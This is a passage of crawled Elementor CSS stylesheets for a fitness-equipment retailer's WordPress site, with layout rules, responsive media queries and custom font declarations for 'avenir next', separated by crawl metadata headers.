40px 20px;}.elementor-3376 .elementor-element.elementor-element-c10b982{padding:0px 20px 0px 20px;}.elementor-3376 .elementor-element.elementor-element-cc127ab{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-3376 .elementor-element.elementor-element-c4626a3 > .elementor-element-populated{margin:015px 015px 015px 015px;--e-column-margin-right:015px;--e-column-margin-left:015px;padding:20px 20px 20px 20px;}.elementor-3376 .elementor-element.elementor-element-bf776b7 .elementor-divider-separator{width:20%;}.elementor-3376 .elementor-element.elementor-element-78ddac7 .elementor-heading-title{font-size:25px;}.elementor-3376 .elementor-element.elementor-element-982d795 > .elementor-element-populated{margin:015px 015px 015px 015px;--e-column-margin-right:015px;--e-column-margin-left:015px;padding:20px 20px 20px 20px;}.elementor-3376 .elementor-element.elementor-element-a5a9ba0 .elementor-divider-separator{width:20%;}.elementor-3376 .elementor-element.elementor-element-6d9f1e2 .elementor-heading-title{font-size:25px;}.elementor-3376 .elementor-element.elementor-element-c8436ad > .elementor-element-populated{margin:15px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 20px 30px 20px;}.elementor-3376 .elementor-element.elementor-element-e311d3c .elementor-divider-separator{width:20%;}.elementor-3376 .elementor-element.elementor-element-abc1070 .elementor-heading-title{font-size:20px;line-height:1.3em;}.elementor-3376 .elementor-element.elementor-element-cc127ab{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-3376 .elementor-element.elementor-element-c9895f6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-3376 .elementor-element.elementor-element-c4626a3{width:100%;}.elementor-3376 .elementor-element.elementor-element-982d795{width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-212.css?ver=1752042536
body_size: 23957
content:
.elementor-212 .elementor-element.elementor-element-8f088ea .elementor-repeater-item-f4d04d6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-212 .elementor-element.elementor-element-7919c20 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-7eb4a3e .elementor-repeater-item-5556eaa.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-212 .elementor-element.elementor-element-41374ad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-c8ef087 .elementor-button{font-family:"avenir next", Sans-serif;font-size:13px;font-weight:800;letter-spacing:0.7px;fill:#000000;color:#000000;background-color:#F1F1F1;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-212 .elementor-element.elementor-element-c8ef087{width:initial;max-width:initial;}.elementor-212 .elementor-element.elementor-element-2a1bd92 .elementor-button{font-family:"avenir next", Sans-serif;font-size:13px;font-weight:800;letter-spacing:0.7px;fill:#FFFFFF;color:#FFFFFF;background-color:#222222;border-style:solid;border-width:0px 1px 0px 0px;border-color:#6E6E6E;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-212 .elementor-element.elementor-element-2a1bd92{width:initial;max-width:initial;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-f746c9c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-f746c9c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-f746c9c > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-212 .elementor-element.elementor-element-47c7b7c{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-widget-container{text-align:right;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon i{color:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon svg{fill:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon:hover i{color:var( --e-global-color-f6af230 );}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon:hover svg{fill:var( --e-global-color-f6af230 );}.elementor-212 .elementor-element.elementor-element-7eb4a3e:not(.elementor-motion-effects-element-type-background), .elementor-212 .elementor-element.elementor-element-7eb4a3e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-212 .elementor-element.elementor-element-7eb4a3e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-212 .elementor-element.elementor-element-7eb4a3e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-466a529 .elementor-repeater-item-addf716.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-f155223.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-f155223.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-f155223.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-212 .elementor-element.elementor-element-f155223 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-9dac99f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-9dac99f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-9dac99f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-212 .elementor-element.elementor-element-9dac99f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-212 .elementor-element.elementor-element-9dac99f > .elementor-element-populated{padding:0px 0px 0px 60px;}.jet-desktop-menu-active .elementor-212 .elementor-element.elementor-element-a97d7ff .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-212 .elementor-element.elementor-element-a97d7ff .jet-mobile-menu__container{z-index:999;}.elementor-212 .elementor-element.elementor-element-a97d7ff .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-212 .elementor-element.elementor-element-a97d7ff .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-212 .elementor-element.elementor-element-a97d7ff .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-212 .elementor-element.elementor-element-a97d7ff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-523dc21.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-523dc21.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-523dc21.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-212 .elementor-element.elementor-element-523dc21 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-212 .elementor-element.elementor-element-523dc21 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.jet-desktop-menu-active .elementor-212 .elementor-element.elementor-element-a36b921 .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-212 .elementor-element.elementor-element-a36b921 .jet-mobile-menu__container{z-index:999;}.elementor-212 .elementor-element.elementor-element-a36b921 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-212 .elementor-element.elementor-element-a36b921 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-212 .elementor-element.elementor-element-a36b921 .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-ada09c8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-ada09c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-ada09c8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-ada09c8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__container{min-height:35px;}.elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__submit{min-width:35px;background-color:#D43C41;}body:not(.rtl) .elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__icon{padding-left:calc(35px / 3);}body.rtl .elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__icon{padding-right:calc(35px / 3);}.elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__input, .elementor-212 .elementor-element.elementor-element-1855224.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(35px / 3);padding-right:calc(35px / 3);}.elementor-212 .elementor-element.elementor-element-1855224 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-212 .elementor-element.elementor-element-1855224:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-212 .elementor-element.elementor-element-1855224.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-212 .elementor-element.elementor-element-466a529{border-style:solid;border-width:0px 0px 1px 0px;border-color:#CCCCCC;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:27px 0px 27px 0px;}.elementor-212 .elementor-element.elementor-element-466a529 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-282f334 .elementor-repeater-item-f4d04d6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-212 .elementor-element.elementor-element-cad6386 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-18cfa9f .elementor-repeater-item-5556eaa.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-212 .elementor-element.elementor-element-8b0b0ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-751460a .elementor-button{font-family:"avenir next", Sans-serif;font-size:13px;font-weight:800;letter-spacing:0.7px;fill:#000000;color:#000000;background-color:#F1F1F1;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-212 .elementor-element.elementor-element-751460a{width:initial;max-width:initial;}.elementor-212 .elementor-element.elementor-element-895d981 .elementor-button{font-family:"avenir next", Sans-serif;font-size:13px;font-weight:800;letter-spacing:0.7px;fill:#FFFFFF;color:#FFFFFF;background-color:#222222;border-style:solid;border-width:0px 1px 0px 0px;border-color:#6E6E6E;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-212 .elementor-element.elementor-element-895d981{width:initial;max-width:initial;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-d1080a5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-d1080a5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-d1080a5 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-212 .elementor-element.elementor-element-c5d59d3{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-widget-container{text-align:right;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon i{color:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon:hover i{color:var( --e-global-color-f6af230 );}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon:hover svg{fill:var( --e-global-color-f6af230 );}.elementor-212 .elementor-element.elementor-element-18cfa9f:not(.elementor-motion-effects-element-type-background), .elementor-212 .elementor-element.elementor-element-18cfa9f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-212 .elementor-element.elementor-element-18cfa9f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-212 .elementor-element.elementor-element-18cfa9f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-585c8e9 .elementor-repeater-item-addf716.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-bb32e04.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-bb32e04.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-bb32e04.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-212 .elementor-element.elementor-element-bb32e04 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-d5b748c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-d5b748c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-d5b748c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-d5b748c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-63a2193.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-63a2193.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-63a2193.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-63a2193 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu .elementor-item{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;line-height:1.57em;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-astglobalcolor8 );fill:var( --e-global-color-astglobalcolor8 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a, .elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-menu-toggle{color:var( --e-global-color-astglobalcolor8 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown{background-color:#F2F5F7;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a:hover,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-menu-toggle:hover{color:var( --e-global-color-86a2f19 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a:hover,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-astglobalcolor6 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-astglobalcolor8 );background-color:var( --e-global-color-astglobalcolor6 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown .elementor-item, .elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:600;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#A5A5A57D;border-bottom-width:0.5px;}.elementor-212 .elementor-element.elementor-element-a476cc1 div.elementor-menu-toggle{color:var( --e-global-color-astglobalcolor8 );}.elementor-212 .elementor-element.elementor-element-a476cc1 div.elementor-menu-toggle svg{fill:var( --e-global-color-astglobalcolor8 );}.elementor-212 .elementor-element.elementor-element-a476cc1 div.elementor-menu-toggle:hover{color:var( --e-global-color-86a2f19 );}.elementor-212 .elementor-element.elementor-element-a476cc1 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-86a2f19 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-menu-toggle:hover{background-color:#02010100;}.elementor-212 .elementor-element.elementor-element-585c8e9{border-style:solid;border-width:0px 0px 1px 0px;border-color:#CCCCCC;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:27px 0px 27px 0px;}.elementor-212 .elementor-element.elementor-element-585c8e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-212 .elementor-element.elementor-element-41374ad{width:45.734%;}.elementor-212 .elementor-element.elementor-element-f746c9c{width:54.266%;}.elementor-212 .elementor-element.elementor-element-f155223{width:20%;}.elementor-212 .elementor-element.elementor-element-9dac99f{width:31%;}.elementor-212 .elementor-element.elementor-element-523dc21{width:30%;}.elementor-212 .elementor-element.elementor-element-ada09c8{width:18.938%;}.elementor-212 .elementor-element.elementor-element-8b0b0ab{width:45.734%;}.elementor-212 .elementor-element.elementor-element-d1080a5{width:54.266%;}}@media(max-width:1024px) and (min-width:768px){.elementor-212 .elementor-element.elementor-element-41374ad{width:65%;}.elementor-212 .elementor-element.elementor-element-f746c9c{width:35%;}.elementor-212 .elementor-element.elementor-element-f155223{width:40%;}.elementor-212 .elementor-element.elementor-element-9dac99f{width:55%;}.elementor-212 .elementor-element.elementor-element-ada09c8{width:30%;}.elementor-212 .elementor-element.elementor-element-8b0b0ab{width:65%;}.elementor-212 .elementor-element.elementor-element-d1080a5{width:35%;}.elementor-212 .elementor-element.elementor-element-bb32e04{width:40%;}.elementor-212 .elementor-element.elementor-element-d5b748c{width:50%;}.elementor-212 .elementor-element.elementor-element-63a2193{width:50%;}.elementor-212 .elementor-element.elementor-element-30bf029{width:10%;}}@media(max-width:1024px){.elementor-212 .elementor-element.elementor-element-c8ef087 .elementor-button{padding:15px 15px 15px 15px;}.elementor-212 .elementor-element.elementor-element-2a1bd92 .elementor-button{padding:15px 15px 15px 15px;}.elementor-212 .elementor-element.elementor-element-f155223 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-212 .elementor-element.elementor-element-74ef73f2{text-align:left;}.elementor-212 .elementor-element.elementor-element-74ef73f2 img{width:100%;height:54px;}.elementor-212 .elementor-element.elementor-element-9dac99f > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-212 .elementor-element.elementor-element-ada09c8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-751460a .elementor-button{padding:15px 15px 15px 15px;}.elementor-212 .elementor-element.elementor-element-895d981 .elementor-button{padding:15px 15px 15px 15px;}.elementor-212 .elementor-element.elementor-element-bb32e04 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-212 .elementor-element.elementor-element-bad13eb{text-align:left;}.elementor-212 .elementor-element.elementor-element-bad13eb img{width:100%;height:42px;}.elementor-212 .elementor-element.elementor-element-d5b748c > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-212 .elementor-element.elementor-element-63a2193.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-63a2193 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-30bf029 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-212 .elementor-element.elementor-element-a476cc1{--nav-menu-icon-size:29px;}}@media(max-width:767px){.elementor-212 .elementor-element.elementor-element-bb32e04{width:60%;}.elementor-212 .elementor-element.elementor-element-bb32e04 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-212 .elementor-element.elementor-element-bad13eb img{width:100%;height:40px;}.elementor-212 .elementor-element.elementor-element-d5b748c{width:20%;}.elementor-212 .elementor-element.elementor-element-d5b748c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-63a2193{width:25%;}.elementor-212 .elementor-element.elementor-element-63a2193.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-63a2193 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-30bf029{width:15%;}.elementor-212 .elementor-element.elementor-element-30bf029 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-241.css?ver=1762001344
body_size: 24431
content:
.elementor-241 .elementor-element.elementor-element-c37341f .elementor-repeater-item-8b3660f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-241 .elementor-element.elementor-element-a7b25ce > .elementor-container{max-width:1125px;}.elementor-241 .elementor-element.elementor-element-a7b25ce .elementor-repeater-item-b3495e9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-241 .elementor-element.elementor-element-d7f1438 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-c332f88{text-align:left;}.elementor-241 .elementor-element.elementor-element-c332f88 .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;letter-spacing:1px;}.elementor-241 .elementor-element.elementor-element-c332f88 > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-241 .elementor-element.elementor-element-35a9f9f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-241 .elementor-element.elementor-element-35a9f9f > 